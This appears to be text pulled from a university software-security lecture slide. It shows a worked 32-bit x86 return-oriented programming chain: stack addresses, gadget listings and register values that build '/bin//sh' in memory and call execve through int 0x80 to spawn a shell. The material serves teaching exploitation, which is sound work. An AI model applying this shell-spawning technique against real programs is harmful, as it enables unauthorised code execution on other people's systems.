 0xFFFFFFFF
…
0xbffff628
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0xa
%ebx
%ecx
%edx 0x080ea060
%esp 0xbffff5f4
%ebp 0x65646362
%eip 0x0806e91b
366
ASU